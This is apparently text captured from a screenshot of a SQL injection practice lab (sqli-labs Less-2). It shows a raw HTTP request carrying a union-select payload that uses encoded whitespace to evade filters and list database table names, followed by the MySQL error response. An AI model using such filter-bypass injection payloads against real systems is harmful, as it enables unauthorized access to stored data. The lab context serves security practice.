 GET http:/ /sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_concat(table_name),3%20from
%20information_schema.tables%20where%20table_schema%20rlike%20 HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for th
right syntax to use near 'LIMIT 0,1' at line 1
SQLI DUMB SER